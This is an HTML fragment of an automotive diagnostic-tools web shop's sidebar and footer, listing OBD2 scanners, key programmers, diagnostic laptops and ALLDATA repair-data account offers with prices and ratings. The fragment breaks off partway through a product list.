Showing all 18 results</p></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-3" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-374"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &amp; Parts <span class="count">(22)</span></a></li><li class="cat-item cat-item-403"><a href="https://www.diagtpro.com/product-category/carlights/">Car Lights <span class="count">(41)</span></a></li><li class="cat-item cat-item-372 current-cat-ancestor"><a href="https://www.diagtpro.com/product-category/diagnostic/">Diagnostic <span class="count">(94)</span></a></li><li class="cat-item cat-item-260"><a href="https://www.diagtpro.com/product-category/gps/">Global Positioning System GPS <span class="count">(22)</span></a></li><li class="cat-item cat-item-416"><a href="https://www.diagtpro.com/product-category/home_garden/">Home &amp; Garden <span class="count">(1)</span></a></li><li class="cat-item cat-item-410"><a href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools <span class="count">(30)</span></a></li><li class="cat-item cat-item-418"><a href="https://www.diagtpro.com/product-category/mining-store/">Mining Store <span class="count">(1)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.diagtpro.com/product-category/multimidiacameras/">Multimidia &amp; Cameras <span class="count">(22)</span></a></li><li class="cat-item cat-item-15"><a href="https://www.diagtpro.com/product-category/uncategorized/">Uncategorized <span class="count">(0)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-386 current-cat"><a aria-current="page" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/">Air Bag Scan Tools <span class="count">(18)</span></a></li><li class="cat-item cat-item-370"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Diag Brands <span class="count">(21)</span></a></li><li class="cat-item cat-item-385"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/">Engine Analyzer <span class="count">(30)</span></a></li><li class="cat-item cat-item-387"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/">Interface Tools <span class="count">(37)</span></a></li></ul></li></ul></aside><aside id="media_image-8" class="widget widget_media_image"><h3 class="widget-title">HeadLight Led MultiColors</h3><a href="https://www.diagtpro.com/product/ceyes-2pcs-led-drl-daytime-running-lights-turn-signal-drl-led-strip-car-light-accessories-brake-side-lights-headlights-for-auto/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-300x300.jpg" class="image wp-image-6062  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/12201239811348928359.jpg 960w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="woocommerce_products-12" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/official-online-automotive-platforms/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2025 ALLDATA Online Account With Haynes Pro, Kds Gds, Haynes and Haynes Truck, FORD TIS, Mitchell ProDemand, Identifix. Support Mobile/PC Login 1" decoding="async" loading="lazy" data-srcset="https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg 800w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/S58c0c18d728a40b9961285dbc4fbc816C.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2025 ALLDATA Online Account With Haynes Pro, Kds Gds, Haynes and Haynes Truck, FORD TIS, Mitchell ProDemand, Identifix. Support Mobile/PC Login</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.96 out of 5"><span style="width:99.2%">Rated <strong class="rating">4.96</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,499.00</bdi></span><span class="screen-reader-text">Price range: &#36;89.99 through &#36;2,499.00</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-im608-pro-im608-ii-full-key-programmer-obd2-scanner-im608pro-car-diagnostic-tool-immo-key-programming-updated-im508pro/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel IM608 Pro IM608 II Full Key Programmer OBD2 Scanner IM608Pro Car Diagnostic Tool IMMO Key Programming Updated IM508Pro 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg 800w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sd1317c497fdb47548b9e94acc3f24005C.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel IM608 Pro IM608 II Full Key Programmer OBD2 Scanner IM608Pro Car Diagnostic Tool IMMO Key Programming Updated IM508Pro</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,359.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,817.99</bdi></span><span class="screen-reader-text">Price range: &#36;10,359.99 through &#36;13,817.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-maxiim-im608-ii-immo-key-fob-programming-tool-2-years-updates-updated-of-im608pro-xp400pro-key-programmer-diagnostic-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel MaxiIM IM608 II IMMO Key Fob Programming Tool 2 Years Updates Updated of IM608PRO XP400PRO Key Programmer Diagnostic Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg 800w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sf8e1d84411a84758bfdc8c7e2b5bf50c4.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel MaxiIM IM608 II IMMO Key Fob Programming Tool 2 Years Updates Updated of IM608PRO XP400PRO Key Programmer Diagnostic Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,041.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,099.99</bdi></span><span class="screen-reader-text">Price range: &#36;12,041.99 through &#36;13,099.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/autel-maxicom-mk808-mk808s-obd2-scanner-automotivo-car-diagnostic-tool-obd-2-scanner-active-test-code-reader-key-coding-tool-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel MaxiCOM MK808 MK808S OBD2 Scanner Automotivo Car Diagnostic Tool OBD 2 Scanner Active Test Code Reader Key Coding Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg 800w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Sa11ccb920ad8496083b78dc5ee234738q.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Autel MaxiCOM MK808 MK808S OBD2 Scanner Automotivo Car Diagnostic Tool OBD 2 Scanner Active Test Code Reader Key Coding Tool</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.94 out of 5"><span style="width:98.8%">Rated <strong class="rating">4.94</strong> out of 5</span></div>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,448.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,535.47</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/2025newest-autel-maxipro-mp808bt-pro-obd2-scanner-car-diagnostic-tool-ecu-coding-30-services-active-test-pk-mp808-s-mp808bt-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2025Newest Autel MaxiPRO MP808BT Pro OBD2 Scanner Car Diagnostic Tool ECU Coding 30+ Services Active Test PK MP808 S MP808BT 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg 800w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Se97887a9455e411aa82436d94f1b36f69.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2025Newest Autel MaxiPRO MP808BT Pro OBD2 Scanner Car Diagnostic Tool ECU Coding 30+ Services Active Test PK MP808 S MP808BT</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,296.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,453.99</bdi></span><span class="screen-reader-text">Price range: &#36;2,296.99 through &#36;2,453.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/x-431-launch-pro-5-pro5-j2534-ecu-programming-car-diagnostic-tools-obd2-scanner-intelligent-diagnosis-automotive-scanner-x431-2/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="X-431 LAUNCH PRO 5 PRO5 J2534 ECU Programming Car Diagnostic Tools OBD2 Scanner Intelligent Diagnosis Automotive Scanner X431 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg 800w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Scf70eb65682b4754bbedab360a0365c94.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">X-431 LAUNCH PRO 5 PRO5 J2534 ECU Programming Car Diagnostic Tools OBD2 Scanner Intelligent Diagnosis Automotive Scanner X431</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,602.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,803.57</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/alldata-online-account-with-autodata-and-haynespro-workshop-repair-software-atsg-and-mitchelon-demand/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALLDATA Online Account With AutoData and HaynesPro Workshop Repair Software ATSG and MitchelOn Demand 1" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2023/06/1092430416-1.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ALLDATA Online Account Support Mobile/PC Login</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span><span class="screen-reader-text">Price range: &#36;99.99 through &#36;499.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/dell-latitude-7404-7414-toughbook-i5-8gb-16gb-ram-with-2021-6-xentry-ssd-for-benz-cars-diagnostic-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELL Latitude 7404 7414 Toughbook i5 8GB 16GB RAM with 2021.6 Xentry SSD For Benz Cars Diagnostic Tool 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg 800w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/U6d47cc37e1a443de8f5ee71276622543S.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">DELL Latitude 7404 7414 Toughbook i5 8GB 16GB RAM with 2021.6 Xentry SSD For Benz Cars Diagnostic Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,406.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,380.99</bdi></span><span class="screen-reader-text">Price range: &#36;2,406.99 through &#36;3,380.99</span></span></li></ul></aside><aside id="electro_features_block_widget-1" class="widget widget_electro_features_block_widget"><div class="features-list clearfix row row-cols-lg-1"><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-transport"></i></div><div class="media-body media-middle feature-text">
<strong>Free</strong>International Shipping</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-customers"></i></div><div class="media-body media-middle feature-text">
<strong>99% Positive</strong> Feedbacks</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-returning"></i></div><div class="media-body media-middle feature-text">
<strong>60 days</strong> for free return</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-payment"></i></div><div class="media-body media-middle feature-text">
<strong>Payment</strong> Secure System</div></div></div><div class="feature"><div class="media"><div class="media-left media-middle feature-icon">
<i class="ec ec-tag"></i></div><div class="media-body media-middle feature-text">
<strong>Only Best</strong> Brands</div></div></div></div></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-3"><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-13" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/high-quality-toughbook-for-panasonic-cf-19-cf19-cf-19-laptop-i5-3350-cpu-8gb-ram-support-alldata-mb-star-sd-connect-c4-c5-c6-sw/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High quality Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 3350 CPU 8GB RAM support Alldata Mb Star Sd Connect C4 C5 C6 SW 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg 800w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">High quality Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 3350 CPU 8GB RAM support Alldata Mb Star Sd Connect C4 C5 C6 SW</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.88 out of 5"><span style="width:97.6%">Rated <strong class="rating">4.88</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,027.99</bdi></span><span class="screen-reader-text">Price range: &#36;1,200.99 through &#36;2,027.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/toughbook-for-panasonic-cf-19-cf19-cf-19-laptop-i5-cpu-4g-ram-support-alldata-mb-star-sd-connect-c4-c5-c6-software/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 cpu 4g ram support Alldata Mb Star Sd Connect C4 C5 C6 Software 1" decoding="async" loading="lazy" data-srcset="https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg 800w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 cpu 4g ram support Alldata Mb Star Sd Connect C4 C5 C6 Software</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>945.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,869.99</bdi></span><span class="screen-reader-text">Price range: &#36;945.99 through &#36;1,869.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/2-in-1-diagnostic-tool-for-renault-can-clip-v200-for-consult-3-iii-scanner-auto/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 in 1 Diagnostic Tool For Renault CAN Clip for Consult 3 III Scanner Auto" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2 in 1 Diagnostic Tool For Renault CAN Clip for Consult 3 III Scanner Auto</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>886.18</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/torque-wrench-head-set-universal-socket-sleeve-adapter-7-19mm-power-drill-ratchet-bushing-spanner-key-grip-multi-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Torque Wrench Head Set Universal Socket Sleeve Adapter 7-19mm Power Drill Ratchet Bushing Spanner Key Grip Multi Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Torque Wrench Head Set Universal Socket Sleeve Adapter 7-19mm Power Drill Ratchet Bushing Spanner Key Grip Multi Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.50 through &#36;24.99</span></span></li></ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-14" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/mini-waterproof-builtin-battery-gsm-gps-tracker-st-901-for-car-motorcycle-vehicle-3g-wcdma-device-with-online-tracking-software/">
